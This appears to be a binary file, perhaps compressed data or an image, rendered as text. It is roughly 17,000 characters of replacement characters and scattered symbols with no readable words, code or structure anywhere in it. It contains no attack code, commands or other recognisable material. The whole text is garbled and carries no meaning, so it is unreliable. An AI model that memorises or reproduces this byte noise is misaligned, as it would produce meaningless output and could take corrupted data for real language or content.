A���*�����jϐJ�������(�W�j�*�i��؂���i��ؗJ����?�� ��@��N*�F��^*�V��n*�f��~*�v���+�����+�vj��� �*��N���*����޻�R�$���+��iϐW���?*�ީ���^��.+�&��RM�4�����F��N+�Rw�n+�f�Ǹ�	�?Д���AV˴@J][ʲ��̍�ذ>��
ӱ�+����l�\k�^+����,�,��ɖ魮ȑ�M�NPI͔�v�����.*�^[�>t%j�~�؎-�*�ڮm��۾-�j+��-�v�Nl�������>��ޒB����r,������mO�T������-�F��Pkۚ���K�f��~��"켦��-ʀ����1߁p�ŖL����N�ZTh[�n�ά���ME����Nwk�J��D	���ډ�`���I���N�"l��m��ê�1P����j�����:m�:���W�6m�*+�o�n��	����/��H���گ�,�>��/�z��i��pm���pu��� �ͼEі/�2�I-τo�v�f-��/��H�
/�>.�HI�(I����������K�͌n�U����֞�J����B��X��L�z��&*N�T�� 	n���`��z �tK�/����dI���

,�w��Xnȕ�� f�����AZ����� ����@&`�< ���Ժ!�^�	6�z��D�~ Z��H�I����t�b�&a����vD���Ꮆ�*��Ό���ɌFN�dD�Т�U��ڌx�"�Yo.���!^�#f��b�F!2	%�o%nb�\aJ	�H�HIK(>���"�q��)*��n��<�cm�l��B*/��k��K���?����#?
#9���-�/$ҋ%b�&�4b�4J#3�w`��"�t�8F	��/��c�p�l�ムʈ�m���I�FI��H�$L���6�xc�h�:��\"&�K�
@�A^
8B#&�$�n�8b���o7�$�"JcA$EV�F��MJa��O�d���Y�Y*�Z�%Z�e�@�Z�5"d�@��H��$M��F*�E�T^��Pe�*�76k&v�%dX�eȘe��Y���(��J�n"\J�taN$Pv-��eW��i����&�Oe%"%S�%[J�jBʥ���X�U�b�د����w���]�&l�%i&�_�`a&�c���꥝P�k�/kJ���.Ȋ4j��@r�@Ȋ�f��jm�^U� B��Ĉ֥9r�cZ�b�'}�'D6�Q�dd^
g�̬�m&%Y'q'e�g����*�zf"�RɖP�a�'a��ܧvf�w��j�%���R��T�~&S��q�LY�]����\�s��oB�N�Kt��<�^~�`'�8��nw�	�B��Jg"'�ʊwK���TZ������z��_
��
��8|���&b�9��9�wx��˂��C�7%�'��g�Y'�''����pJ��4"��|x����Ө�9�'��f�7����H��Ȥ�	�O
��9S6��\��ty�w��AJ\���Pxr ���8���yu:�.9��:��jx�PcG����W��wy���_��/z��9���������H��	[�z�享Cb��9�/濌;�����;�����;�����;�����;�ǻ��;�����`���:&�w��|��KJ���;�TvU{�����ɥ�wK�\:Ujz����:u�z�����<ȇ�ɟ<ɗ�ʯ<ʧ�˿<˷���<�Ǽ�����;��{\��~&e&�c%� �	�|�	����x���:�,H�P����N�$��s;��<͏=؇�ٟ=ٗ�ڳ�Η���or�<��|�4�JxS<�{��;�ÛL�O��L�yR|����J�p8����s|����O=�G��_=է|�D�u��3r��$n�$��|��e����|ɡS�����\�B�:�4
�'����W���w>����������|*xG"%��������}�����	z�@H���!�'�z��㾙���?��?�~�d�ֲ�f��'_x���+�仾�7:��8��Z�>�LJ��y%������I��~���7��O����]k�s��#��k�Yv��w��+�w?�'<��
���8}�0
w���W�����n{�H��ɧ3=�3?����[� ����o�˿��=����{���}������'_�C#�+}�,��?����w	�@�$K��?�H�����+�~����3IR򯕟e�~�#����qI+��S�[y��繤��wz�G}k��芆4?�x��ʩ�?(��'K[}���*�<+��0q�:p2�[ƥ�q��L�'q���>�ɸɵ����eM6J�sʨ�� 8��('�,�����&�r*�)s�տ�&��&ǲ��2-'n��q��r�'�/wYq�L��!���o�����.��s:�_��o����#�����w�*;�ԛ�,��,[�٣��K����O2���
V��=�2��0Sq�Iq:7n>��� �#K<��H
C�o��Cs+�?5�r'�|�h�B/4B'tB�,��CO�DK���1E�q@�rEg4#�{4�<:���a� �؞��='=[��3����?������{~5F	��$Cr${�2���R/5R˱@�rR7�R�=3�E��SG�Vo�V[4�`5Ww�V��-�6�1_��ϾM���wK/�u�;�3�߰���hw
�G��L2�w;O��W�6a6&��F��AS�b7�V{�dGvT�6��t��s���:�J���6>�p��v��KWp]��^�0Vc�����6�����e��@��e�}U�waC6p7e+�f+I���*����g7;JGwK�M�0��5y��z�L7���t��iIЍO�����ǌ�q�x E����|p��������,�ݒ���q�.�Ļ�^<�����~|q[��4��r�`�-�^�r���!���=����%�1�}r�w�Ц��xX��w��z����E�Hr_.����pvK]������P�8�7H�����ɓ8��"�A�ڎ��B@y��Y+�w�Az��"#/���]n2����B�F/��o~�=>GZK���+���"��n����n��9�	3H��l&p&��^���~�X�hk���h�E�L�0���HG��ȻH�ϳ%�+�sI�2%I���J��S���D��i�t�LjK��$��<T��5�v�Μ�Ј23�!C3	�ɀw�L�sB�q�*�;sz��7v��m�����B��ʸ=���X��ጔ4t�D�I�E� :t%K,����l��%���� ���H���g�3��$N38c��d� ��������+A�kT<Ȣ��[���M�C��L�۝�	]��%���� ���]���]��dȮ� Xңg�G@+y�yx��3��D�+Nj�@���-ZE���[�M}B�(����]�U����\]�ݝ���H=��	3�/�y}�T�d}�����w%Mz����h+#�K�b��?����&��ZD��*楂��	Ŷ!TFMLW��ґ��k"m��.�K�5������.����0�0�����o+�)+�:6!?�g�"ud���s*��:l)EƠ��&�`�W=q�!P.����1U4}V��_Fvs#����P<d�Rb�D���Y����,�Wbrc���H�g�e�ҏEZŇ{�b3W+�Gz��ע~_�7u�l.��iK��Ԭq��pGB6��J�HV� �CNUwlX�DG�~n�UBR�c֡y'*�u��T,�_�	l��`ґw䎦AxG��%s��E��N�59ŧ�k:�H��{e����W|�6��`	l[�6�PIy-�d�W����X��2ׂ9[J�O�w�O��:���|��`20g��c�Sh�;�ⸯȴB�� ��׳���h�a��6l��8pj��J��H�ˀ,��BT���Hi��@L�e譁�F��,L#HD�k� L�z����������wM�@������2���m�h�����]r褷�{��P�͎� aX���+`��>t�5��R,������^
�������b��<���Ǝ��OjL�N�&��q˒h�h*��� �!ORXz��s��`��j��;B1�'���[��Y�6���~	�j���^��^��(̹Y��˺���M���}Y{L�T���/��R!�@���:���.&�4�a��.Z;¿��qn�j"-���w�
��&@�&����JH�����α򟮴;Or"�ԩ�ʬ*�6�L���j<;���ݶ�*CX���}Q��D�1���E��U�<��h�����, �7x�R;��%�#�U�ij�"�<����< �1Z���坂�0F�.J#��'�Z%'sLA��"����%���0��d9�]�� �=$AG��J�-�n�Z��Cn�^�=L�K���\���_������� �S�Y0��k4�.1|J�qS�w~�>����w�h��]�4����s���#�(n���X�F�f˛J���oP%,�s��E�%��&	ְ4�,�!J�Ba@�:PM�J9�&		���7���X����w�?ʍ$��\hvP�2���q�'���9蠼?����ZYI�<����1�ꃩޤV��J�k�	�F���<�6��@�z��b�Ѽ��	��SD�w3W�� �.��&��i���M��a�׆�~�^��ٓ��o1j�G��"E����7`���N={|D�w��ԧ�o(t'V�z@�(��ݿ�c�&I��������FL�/ܗ��$�/���8���L9�&c��G�95���Ӭg��ȓ^n(e�����qŸ�	S���>\N6�-��ԯ��9���]����j��11r��]�mIpޣcTH� ?�t��SS_�_�7�k��i]ʊ'A��U{Ώ��oVl"xC��������K�2�PK���b��R)t�������1�V�	03O5nJ'_&~w�a�)����'Y}w|ð%�c5�+O�a��p��ŕҟ���%gܞ���f�KbLQ�c.���R�zFH{w�s`S���>�n�8k���al>�&�"�ԉ�η2b+�T��Ƀ'�
`�X��k���L�jk�ԑ][�f�Ku������Z�w�-ϵ~�^K��2_Ƙ1:��g?3JCw��V��X7�G�B`�v��F��+q�y���E0!�"'�<�eJ�tBf���eP�t '��'v�ot�&�\�>P��T��k-g�cg���w�p���F΃���ڃ+���N�kZF�y0czġS�	=@�s��s`�{�ꊱ���f�b�F�'�Z�-@�
~�������A޸��0��p�����O�Ip�d�@C|ʸ(��@��O����lԥ\^+B��F��^f�'U��n8L�5r)�-x��G>
�~��'��Y�Ō�9������{�wrH�����g:>����빞�������!:E�Fh4Z�L�ys�9K���c�*����>�
�I�~�`�gw&9������F��Z��Q��ܹ�v)yX��ƪ�.G�<C�9����<���yV�i2���9��96���	��N��.��9&,h����9�0Y��LS^ؔA�b<�z���A�jY����p+�`y�pIx�^��K�Gh&���nO�n�������J�{"}��vꋓK쯙�y��:�Fx
���h�ۨ�N�7��Gj&�xأX�9D�8$�nY��)�ǚ�]���jr�j��$��y|.�~h�f�pi�:>Я����R�gw~F} ����L��	����ܣ�oٝ��y8������N��Cڊx%�ܩ��H�X�=���wYL8�Y�g|:�:�.Y��턦�a�v����Z����G��Hy�~G��y0���^ㄼ�ꨅ$ƫ����[<���
t�ǽ���������1O��{�_��Vg�D�_L�	��۪[�5$����)�����I�������^C�h���8GE�H����k�@�&X�+Y��[�S�� �V�j[�FX��Ȑ
ǅ�Oi�w�i��;���KZ�`���	���ȁ|��i�a���F��H��꽗�a������#�tz��/پ
���Q%��o���ά������}��ܢ/zpΫλۦv������&{
�ϳ���4�ѻ�)����uz��'J�盿�&W$������h�.���3Y6\�H����y*�����1�q�S[�8;��ꆨ��yO�^b�U%�;۳�	�d:�wI��;�_�ʡ<o��[[f���zn�=�}׮}ע��͜�wKܝT�6Rƀ����ܥ{���;ŇG(��E���X:)"dm��k}�e�s|�l}����k.��ۡ^i��-o�ϵ�n7����曭Ũ�ڕ��,�ҧ=�\���d��)�F(�A��(.�˾��A=�G�ս���=��H���4h�����
�d蝖��fȊB��/��nn؛���+�����/
Z�(8�>�̼��i���դ��>뵾��^�1^�E��-�k���I<&�g܆�|�H�$ȬX��׍{��N�>���w	����{^�)>��,���'�w~Ga�	�?ԅ��_��߇���ij��P��݂��l�a�M�=�s�߷*��x��zp�I.*���������Å��,>�N9̥^�s�����ݭ�񻟟���⼲�E�ս�j�^b�]���z��f�����n��vD�g�ځ�^���%��������M*����	�g�G�O�n��Gh��p����H�E ���$?)Xa�����y{���`��G?�]?��-׍& �wn���:���y��	����\(w�e������p��P�%h��p�=߀*���ޞ�ʞ[ݎ��v)�*�c�����(�q]ؓD��箈~���o9˃�����^���W��o��Oa�Xz��]�� �\�S���I�*o$���7�~7 ]K0uʾv��AP��?����(�\�ÝQ���Fe0�$����up���*/�c����q���'
��_X��!�1���Qo�Pܾ����w�1�t_�㐊�9	A|��Ep�����>):��F���5*�q�dzǩ�E��Go
�����F�z�r�)q�_�q	jȑ��ޅ܉��H)����ȅ�^��[�W<�+�R՛����,�R,��(�(Т�R�*M]j����+���*+����;p,�  !�-��-�2�5E-�2!��AH.���r �2 ;�#?�Ҷr	{X��f����K�RR
#R"'�1&cR&aG#(/1%wQR'_r'Ur���̼'�
�	r&�9�s���-�̗��q2'�S'����/��:��&��<��<�s#ͼc��;�=�;�38�S<Ū��<�?��>��=�=��0��?�S>�S0#?�1iR?�1m��1#S2Ų2�:1?3;���K�4O4�J4G�5[�5�5SS5W�6k���6cS6g�7{�7�7sS7wӈ��H�H�TH��I��I�HI��J��J�J�TJ��K��K�K�TK��L���L�TL3ǔM۴��M�TMהN��N����TN�O��O����TO��@�@@T@�A��AA���B+�B�B#TB'��:�C?C5^C7T$E24OD_SDG�6[�6��7STE��Fk�IoFc4H��G��GG��Lw�X��X�X�N��Y�O�Y��A��Z��ZZ��B��[9�[3[�U[I�D˵����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����񓘌�alƺ�k�����*m���H�ա,�k��;Ѯ�� Ѯ�nZ.�"����/�T�/�|h���l1oZ�վ�B�ڡ��B����!��b	��æ�Q-�ro)�QL"�w8 +ʒ���l"c&4~bc'H��$&,��� �
��/�C�"*&�%# �#b<.��a$<���8��f0lS�9�C�:Ԗ�;e��%=Y��=y�6{�Ce0Wv�&1���8�`�,f2~JC"4}Z#m�Z��6�cSx>_=��H6��x@��8��o�!M��Bg�S�
5�O�9#iz�{3=v��@5�zX����(|Z�8<Z��q���Ǖ}\�������u����EO^��=GU�EX�?�&Y�' χ�[5���l%?��`w�&�oE�h��0W���0�cE���\ſk�������m��V����VH��3�%�ra$��T����C��T'e�7�e��$;N<焢a%���b+%�4a'K��g1k��F�;e �{�4fQf��J?�tzlK�zm�U4{�ʷu}\��~�K��tF5>���;tj��rZϺl���R�M6�1�{We<l�reG�Ss�w~o�ی�$�׊�HX����׋��3R�x	;S��/4�G���	v���}���w��L�:��lö���y���L,XI�V�;j��~̯�y�ET2���Y����0��������Ζ X 棩��-�ry�,n�L�� ����'�(����[R��X�X����l���������+� ��$<؅���U�i�c��K�����`I���+�ơg�@�.�����NgU!�;t�F�a"�N����z�Oa�[� ��8!EQ�{��.����
��3|��@E>�{�W�ӑK�wF��>�/� Ʀ�[�[D�$&�J�
��̯�Y��*�`�z�<�	u|��B���(��v�Ǩ�lZ�n�=�N*F��?��ܷ�����2��>�)ꠧ�X�A\���a��2�0��Y���)L��t,�A:
��l�K�����$���߶H�&��"0R .��ܽ�U�\p#�k��H����Ȩ��љl�"m�3Z�"y�'y#7țPi���Xޙ�)�F;:h�X+wD;m�e��c�H�\<ߕ�����^Bo�}ŋ��"*^�-��G�Ц�.<�������kJ�1���+sT���B���Y}��3�c`��[�g2� iuE�[Q�*\4l}�cQ�[�0|�%��PX�?�]Z���˰�5��.	�hb��I�J�jf�j��>L�����AGh�M֣���H��$K:!� Y;�8bO1� �l��&@��d��ӟ��`#D�m j%B�N��&����H�6����l��O��e��;צA�wJwuV�+��C����If!�|�]D�˻U;�_1�>%���5��~��"�NoBh��~���aƛ#�����Hc�u��Ym�]�aT��?rF�|盥c[�\*��!���v���5�+�U���2^xE�u�Dh�_V!���bQNRJ"A[#J�oлS�vO:7e���RrѪ���A��:e��m�7���U��d�g�A����x�1��d	d^oο�6#3b�A=�#��H�8"}i���'�^ձ4i�?0����EHiw��1�����7-�at��o
O�]K�b+� �	'ѻ4ՠ�����G����F��'(^>1����o`LG�Rbr�ԡ��A��-wOb&��"���.YTF2q,f�U�Ucˏ�UMƦ:ud��S����@�&Sŋ�_�g�G�Xk�go��Cw�.�� �/2:��fC[y��?d��4�`�N4ItF�(��e)��jS6~Z��o&^rm/U���Q�ANB7�sR��k��Z�)�
b{�j1�@�2(�<�w��vx�c*�'iIe�me��£}B7uE�6�x%P��)W�k���]��<�b���[�~���X�sn̨�l~��$�/�~���o���!��V�*��N.�	:i�HY	���	_�����ˮ ���o���	Wn
9�7��pս0.��o��?�5y��D�8��@a��Ɛ
�.ߜ�7�.�D���߻#��O� �.��R��.";
�@3������+	��}Y�����. �w^ �^�+j�������)=��I��`����^���� g������#��%��ߋ��|�<y�n��ސ}�'���[�3��?��P�� `�
���Jߓ� �^\ژL����,�@gi�`İ���@���R�[@� �@�Ӡey��p��,��5j9��h�~��qn �P���$n�O
���N�.��>49���F��o0V@?��L%�����ёq��Q| /w�n���v����5�5����a�����h�������!��p�� �}�3�����n��_�P�����O�%��?�\�����<����>U
/9�q����� ܗ�Y/O���3���+�x¿��/�<,�,azަ�Ҝ� ���������A�H�I_)��>�(�c��1�:a�=і��A�P�|�5Y�7l�����+�a9���(w��_�J���q>�Tq��a��1�Z@�ϔq�堒�μ�ea�l��fi�Ǌ�V?��������߂��0��
M�^��a1�b��^�*��b���пc�*�*��	�M�.���Q)>1���q�vp����)l�!���;)��+S9 ~:3��q��!!�C�������¢�I�}q���,�-a�-�/)L�т�Ӓ�Ղ.�R+��.Z�	a�8��~,<).�b�gᗲ�/�|�������2,܏w[��"��r/Gy)q޿sA�¿�����!پ�);*R������;����Di/�#��#<�#N�#02#�-#4r#l#H�$F�$L�$��$@2$�*$Dr$�j$X�%��%\�%��%P2%�*%Tr%�j%h�&��&l�&��&o�ar&b"x�'�'|�~��~�'S9't�w��e2�v'E�'{��88�s�w�'�x��H8���%y&Wx��c�w�9_���9�#���:�s���3:$y&�ね��x8{���wx'��8�s��S;��;ȓ;�c;��<�'{B9�8<��;x�wH<����&����Ψ=�;�=wh<�s���>�<�<a�<��8w2<��;�c9I:)I&��?��<�39�s��=��~����0 0��;���a"<ģ>�=�3<W:�s��3������>�H>�c0��>���0Y=�#0<
�=���;a�1��1���?��?!�0��'Hs�
C2��Ƹ0�1ã>���c?�S>91Y1Y9=�2��2�w2US�$�k�@�3
�:�3Ó9g�1D�<q?!�8Y#�Js4���O3>�=��7ŃH*�1_3>�S�Rc��6�2f�1i#2�6�4�aS6ڃ0y�I&�C=,33��!~ӒH8J�TJ%97�XJH�4&y7��9�t���;��H)	H��K�I`�JD�6�I�6��I��6H7F#I��=ړK��I�SJ��4:�K��?�J+�N��L-97�㌺�K��J��H��M�N�LϓO��ԑWXHOI5�S5Ɠ>����2�w�0�c?w�M�ԑa�5ڣ>�3�6{�N�J�T:����@�D=��=��J�d7�DJW�6ߔH-�Ct�'�3��1l�@N��(�<��M$��K�t@n�C�68Lē9��B��>�tO�B�$�5c3��6�5��ʃK-�0��>6dM&0�4N��M��=*�DF=��C	3Dq3Hi�����CJ
�:J�D�D%4JF3<�4L��G�B}X/	E�5�StAɄNl��4��7���4J�KDSKd�M:�?��K�5OCw�9�CGyO�4��X5)�;aԑ�EK��L�$A��2�4Zn4dX��Z;�B�%Y�DY��N�%J�\��],��ޔ1ɕKa�=�TM��5�XOfcN�C)9�D�ɕ���G�4@ͥA�5L��GD�Y��N��]���4],�ZN�Y����I�C9)�=#^F#3�h^<c��N���t���P$_�Y�52��=	e4UX ��PՓeM�Q�US����5^�MKD�%?+��L�Q�\��[�uLyX8�U:�]�]�w�C��SR�]1�Z�ES��RJ�c�E��T��5��_��[�[d	L(_G4B�uT��UU\�X�EV�4�UA��V99Sc�T�4TyS�TD��LԴT��W�7���Քr���U9�FWgcW��h��ho�Z'�h�uj��>JcI���&'�uk��K�VY�NN�l�F7٤QO�h�F�#��u]�5��m��m$W��=�&j�#Z�cj�el@tQR�h�hOSV>�lTk(	E���sW>�W��M�ki��E7xe4�%:(�;�w�?�����A�um��9�k�hO�J�S�6neU(9I��l�o����vn�Ē��[�D5��2��A��Y�Ē{�;��G{diIY`�dbw�`6Q��nS�h�$\�P��aUT9vaj�o,V�-��/�G�6ouUo6dGT�c9�c^3�k6L�%�6_�dF_��hfdQ�RYfR[�V]H�o.e$VJ�0C�i�_Sf`��?w$:�f��4DG9fsej)�Ur�U�YzVd�6n�gp�b05g�eN�i�^sb�4b�6K�w�fegQ�yF%R_�g�Uy��dUzh�m	M�'g��z)�{"&z��Kcez�Oyk��}>�dk�y�6t�nZd��k{vy�uB��9)dbĳXq�b�'|)�c��K��cR�]�w|��C�mI685N�69��}?�7p��J�v`��~��k��~��b%fU�'J�R�����bDP�gS���0zud.6jBU�gmgj�Gz��[�f]�q�~9q��P�vq(�b��e+�r�VFgz5g$e&�;�C8�|�WG�p�w�j��}�d�F{��:$�D��b�gXa�d#QLv~��t��a�7t��S��T脘Ƥ���hW�聛��PXi� ���XZȫ����PX
����C(�j��ۊ�@8mI������(���:<a�D
��~��\
G��t~���&��"["��<�mR]c�8�M��^d�<�%�Բ*_=�R��SX"���.`^�J2�����zi�K�Izl�)YH���Z���
�/�uA�:Y"ǩ3�0�|���^Ft2�y�P9�G.�~wb��c�ճ�!m7�y6,ѲK�lA�	��q{k�F���J�-���s�j����:X-�RL�({�D#�ݐ�'�{����E2=�g���Ȋ��x�T�c"?眄�/�r�!��S��@���+����4 N���`2�5�j��+Gn�y("�{���n⡼TH��̨������8%���1>��8 >h��3����q�
B�䀰����:@�b9Y슢�D��&�K�j�*Z�,g:p��ƢO~�cO������]�E�^�w�A��������A�#8'*k";����Դ�3���BD	�u���0�e����{ ��";�#�õ��FY#0�<���>X��#��\QORL�F��*�_��c�'X|i�ZS4��Gȱ���]��� 5��B�9+z#&��D�]��Cr�aP���鉷�pi��j��e� ��j�nL��>!�q�]>���G
�M7��y���A�a�a[��'8^F�'�p�����a:�����#�שnw4�Э�s\��7���%㓆�jB������?���Y �����wCT6	Q��ǫf��L��tA)����"�j'	F����A�,6rL
U.%dQl�]@��>㵡���.��d��S2l ���'�`���r�%��t�l�6SyO��L*Y�5� �dub8M&|Z���\����l��=8�j_aVύ���xW�O�-j��v���G�D�V �|?`�L�'�h5�ʹ�mN���[v�������l菵pw�}�'�����V{�h���Ԃ翧�Y���j�b~?�l`ٿ�y�p˨:C��lE��,�t��↋H�LʰK����*���z��jz�i"�,o@ش3Jj�#ߵ��-���듇LK����ī�b@Ϋ�Y�,��lO�.9��쩅��̮ڤ�쫕q�����쭥���\쯵q���)�����Bw�#�������6�;,��G���n�3T���q��6���DΚ�C��q����[,�%���w��Sl�5q���k���<��.{�� ��\�L�{,�e���n�sl�uq���(���Ʌ��	"����H�!F�j�x��ͥ����+�m�Ͽ�j������.�-�����rZ��,�������n�/�m���rG�X���n�\x[�"k���b��� ����-��k!��-.���������Վ�\��9�����A�^=:�&zJ�IG26�(�mW�1rC���&~�O�k�G���9�c�U����^w&-��}���؞�E/��s�:v�')Uo�O����}��u#�Sx�FZ{��"��s\ �^81b����h�.������k�:�%/���3j�2��K��RRޖ�>~d��SW�^?F���VzB�>`ݦ�aA�yR{�4b�dBS!�	?~U��q�cr�32�H���Q=
�1k&����p��1��&�o�iBV�5N����S��<��8���h���:�&��c�W�3�.��р#]N�n9�Є�_J>-%���m��1�w^�� OR�7����&퇓fZ{9���Th�A��9]s�X���J�UtnM��AA���O�]��#ن��!��C�;����dk:Vq?���+�u�u�1B���US�W(��Ytk�]Et�c��b��0E夷��{q�v�*E����R1�/��2�J�@�ɏ�ѽ�|[,]o�c\�q>���$)�c�J�MO��:9�_;�04v~:E����P� ���^��NV�3e!���K%�F?�+Uǽ�S:t;w�?DS-1r%)�#��SHi�?�Qt��2W����xg���h&��8�����N�e�N����K}N�n��Y�y>�l�7�,�V`{B�kM�3�e���qA� ��`��;����(j�Fsa�߼j�/��y��3�s%���&�ܪV�/?I�b3��Pc�Cy��2�VP���Uu���_բ����/��T[dFgq�0�)�?$�#���o�g��o5&�K�0/G�/=&��L3;{�Ȥ�/}~��3d�w�ec�ot��r.�i�E�W[�f��u5}6Y�%~zgf�Wh]/�n��j��P�~�+���~g�]+.��5��wun��s0��q�ȉ��W�={�H�7{s,|۷Zz6U����K?�6T:�s�$�K�r�<�<�&˧z�4Sڶ��>��?b3�hz���H�d�1���$��|$P;';&��&��H9���3�Jv�9�sIǳ5���D��I�겮�J��5��ʩ�;m3I�{5릨�=��:�t��J��w�ʢ4���&��1���r:���J����ˌ�=�̤J#;I�+?��L����K��+2��7�"x��C<P;���{r$���KC?EJ�!�"o�v����;��3sz̡���̒�2l�1��=�LHT:�&˴��_�u+��ӵ�5��R���>�4/������;�܏�
�{8����L͎\M��3�9��'�s������"���{���3�,�ण��ɻ%��;���X?W��껲�1�� ϼO��O��-��w�K�h�1jb�\$��N״�3��k'P5JK�U[/�Ĺz5�ˏ��=Oڻ  @�*@�'!B<;�[��C�=Ң��#N&�˱���[K/Q����Q���[H,�@'�����3�lA���#��$/pC�?b�Lb0���6�;�O���z��D�D�̘C<��;9��h:���;�<\���"�6��-C����M����>���ܱ
J��bOC�##�-:�G�DRAM���t��$���@���R,DM�N!{E�DwY\2	��E�4$L�����\;����DK,Ohzʌ#� �6��E�|�5T=�E8�4@s��+Ō�E���`����D��+FGr?��4��G�NV|Kx�F3��,Glr?c�áP�ǿ*@�+A���K��2�k6�A�|�d�N�Hk�ǋ�v����el8X�0��!��ؾ*@߼؁u/Iľ�|:dl�2�n��w� ��K^;�}l/q�D� ;��ِ���M/Jڣ'�U t��Z�2ڸ�۹�!�}Zw�ۼ�۽��w~����۰۱u�o���uZ�E۵�[�5[MQ�ȅ\�e۷Ŕɵ��-�ʥ�.����
� \���%��5��E��U��e��u�؅�ٕ�ڥ�۵�������n� ��\�u��Ј� ��E��U��e��u�������������������^�p/�],y���]�E��U��e��u���_�Ո:$[�,^�U/������������^�I��ߡ]/����p_�5	��^��ޜ���^��	���P
]ދ�P�w5��=��M_�E��mޑ������	u]����	�0���ޢp����5��I�u��%P�5��Q��ݲ]olPly��U� ������ Pu���Hݜxѫ	�^��ˈ�������	��� ��?�S&5М�P�0�3�S	�]��R(�R �+%^�R�'��Pݜ Q ���ы�� x���"u���6�
��C=��=щ)T��T�QSC��Hݫ���-1/��ԉ��՝�0-�T�� �uR�wF]]��RU�8MSS]�:��n��A� ���a�nM�S}�Z�6�8eQ\���%/����1��U�S�V���(�VM]@5Uh�V9��`�WoU �P]cu�c�d�W����WSf�^����� �� ��h��:��h��蹠�zm���G5��eW ��8W��Ց0S�(�jEݚFRW�SԽiQ(Ք��S�ի������Ѩ��ڀ��WםW� �h� �6�N��~��f��vj�N
�x�H����N�w�<�ەV�9Ӱ����=Ҋ�*P���kMiWҢ���UiPX�FQq��vu�|ES7�h�� �~j��k��˸kĎk���v��&j�./P�i�n]tŁ�����W?���6�v�j���T���^�l� �V�^x����Ϡ��N������Vj����k������ ��vn�Օ��VҖ��^�N�}��.�n�j��S��S��^�v��hvŉ�n]z#l� n�k���
�`��m8�vj�/5ow�����9�3�]U���p�ߞ������o;=��Rnun��"��Fo֝R�I�`��nP�f������I���̾�}M�l�j���֝���b a�&�e����mm�^-�Ѩv-a'v��������+Nj)� *�bv�1�`���Q���n�:��Sg5�!M�$�%v�I&�96�^�9n`��c��c���������$��^j����m��e���5nc�~c��d�R��Rv�kŁw#vW���	%Ө>bN�Qِ�`-Vu]���%d�Ԓ΀�^d�f�|}kG�;neY.l%n_�_Fl��`��n�H��� _��q�r&�qn�������(�v�	���Pg�hw���
�������� ��v��P ������o��,�^UF�U>��MWVd80�|}Vd��of`���FS�� �g��V���h��@]G���c��*�~vl2��pF�P�编bz��/���
&���Oz���*Ћ���8�w���X�<px�mdr}�2��	�@5;v�7���6Rd6Ub�� ��&.��^f��Ԋi�~���U���T�㬇Ԡ�b���������&z�i��
�ǁ�hڿ��� ��*��{��p	��*�����ް��eWW�����y��|�^b�a���.�b��8h�D�|���g� h|���e�M|��z�~a	f�{�}P��P.�	�/����x����}���B������Ofקz��6�K��Xn���d"5yw�wy��^A��W��n]��T��TUew�Q�@�֍y��/�ŧ���&c3Nj�z�����>��� �w�*�������pnEV��unc^�o-{���������l������Gp6-��'�"��rV����H`1�m�/a���q��U�uǷk2>�H/�'��O�ƿt	h�k2���� ��h�@�}��@W��r�]!��p�(T=fk� ��i\�s�Nmk~������|�Q֟��'dp�swe�Wo��΁FMҫ�d��W��z5gsėI�	)�v����os5�륮���{u�8}��/�A��p�|���_},�^Go�Y'uեu �y'��o݉�����4~g�J����=ةI ���4�x�M�'�d`�h���,@�k�B��*�(�������1�\�����(�h/�֘��< �M��r��ʤ�ð]��!����9A/8�O���Q<��*ݳGə�Av���fP2wHj��j�W8�5�lA{]B��w����k7������z(l�����Q�������E������ ����$�X�mT���)�����V%x�xlB����؞y�Z'��P�-��	�U�)$�N�!�*�zb_�b Jz1��0�x��c� �8�v�����}]��p��X�p�ؗ�e<H��!�K�4u{����ʔ�p�,��� [n�����+,�E�,(^j���������̚ � ��^!|��"�ώ��*�&ܒ͡t������w��g�mV���p�z!X������~-��A/�R�P
�jM�&1��`���N�r����,i�))!������i@����\�����2���,v�!�U���@]2��;���#�>�-��iɡ����D6ߝ��NM�h�ש�S_
j}/����
����*��Q ��Q4�������jl�5���;θ�"��R�<��'����t�5O�,K����A�s��B��e�F2��V�w�C^�e>�*�X�b��1�<;G�!3�*�43%���~^l.���+.�����/r�NȂ�,^�zRI9��K���yL�3u��ESi��.���zʭ�;���_.�������h�&Emv��iv{pԵG�`m�cmc�`*C���z�a��]�L�7��kɺ�դ��hȠt �"�����$��Q~SE�l�@�o�������s�h�5ԗB�5�e�k�]p��f^?��`od7��oU.�f2�!w���rYZv�M�e������Y-@�y��*��-b�Z�E_ ϭ�Ʌ��;�{o4�`��1��5�΅S��.�M�m�����9:r$ǥ򂉘�̨���p�`�����^��2he��HE�������"�����I�ҧZ\�ڸ�E��kҝ�^���:�,OD��
a���o����@��J=�駈O�iAn���C���$TX�
G�[K<���9T�A*�?���yX7ɜEw�BY��T0�����]��-�?�Zn��:������o���@�>��,��vP����TY�+�����<ȑAz��aCW�\AKY��|�(�^�pI��t���v�WdN<��a����k�眐�wp����,� ?X���B �����&�Ii��5�q��A�郻j��:���į����F�-��A�(���m����\:�!���y+��i��fPǝ/*�!"�h��J+�Va���)�-�w���MaZ����m�ŋ�d��U�=\R�6�  q���O��r<פ����v���A�
-㄃��:�!ѧAH��,�n"�#`ʕ���ѥ�>5���#����a���� ���a�A_%�8�ّ���ov|}�$����d�!ͪՌ� Y]���!����}�����!�U��$�e&��ۭs��CY� ��t�wr?����Y�Q?�m�Ҩ��[�b�2��AqX�Շ/$8^%[w�?GM��4�&��1��%�H$��d^�c0O�v9��=�z̀�Q�����br]/��Ǎ*�m��Q��~���ђ^ ��y�g�ѐC�Nvp�[$n�;�E�9�߆�B�a�ʺ�BH�L��f##m��� ���d��fM3��*���k������.�%a���0�5
lp���c��z\�o*�O`�� �b�E�a�
:Κ
�d�3PN��:%d��3QF��<+�e��3R^6�:���
